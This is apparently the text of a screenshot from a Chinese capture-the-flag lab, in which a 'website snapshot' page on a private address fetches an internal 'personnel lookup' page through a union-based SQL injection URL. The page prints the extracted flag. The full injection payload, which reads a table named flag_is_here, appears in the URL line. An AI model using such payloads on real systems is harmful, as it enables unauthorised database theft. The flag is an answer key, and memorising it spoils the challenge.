 网站快照查询
不安全
192.168.70.24:8080
网站http://172.72.23.23?id=0'%20union%20select%201,2,3,
(select%20group_concat(content%20separator%200x3c62723e)%20from%20flag_is_here)--+ 的快照如下：
Hello, SQLI!
-- 简单 GET 型 SQL 注入
人员查询系统
请输入人员ID进行查询
请输入ID查询
查询
ID 用户名 座右铭
1 2 flag{nisp5_Unlucky_flag5}